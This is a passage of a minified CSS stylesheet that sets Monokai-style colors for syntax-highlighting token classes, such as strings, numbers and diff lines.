.py{color:#f8f8f2}.highlight .nt{color:#f92672}.highlight .nv{color:#f8f8f2}.highlight .ow{color:#f92672}.highlight .w{color:#f8f8f2}.highlight .mf{color:#ae81ff}.highlight .mh{color:#ae81ff}.highlight .mi{color:#ae81ff}.highlight .mo{color:#ae81ff}.highlight .sb{color:#e6db74}.highlight .sc{color:#e6db74}.highlight .sd{color:#e6db74}.highlight .s2{color:#e6db74}.highlight .se{color:#ae81ff}.highlight .sh{color:#e6db74}.highlight .si{color:#e6db74}.highlight .sx{color:#e6db74}.highlight .sr{color:#e6db74}.highlight .s1{color:#e6db74}.highlight .ss{color:#e6db74}.highlight .bp{color:#f8f8f2}.highlight .vc{color:#f8f8f2}.highlight .vg{color:#f8f8f2}.highlight .vi{color:#f8f8f2}.highlight .il{color:#ae81ff}.highlight .gu{color:#75715e}.highlight .gd{color:#f92672}.highlight .gi{color:#a6e22e}
</file>
